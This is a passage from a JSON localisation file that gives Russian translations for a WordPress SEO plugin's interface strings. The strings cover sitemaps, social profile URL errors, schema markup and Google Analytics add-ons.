\u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 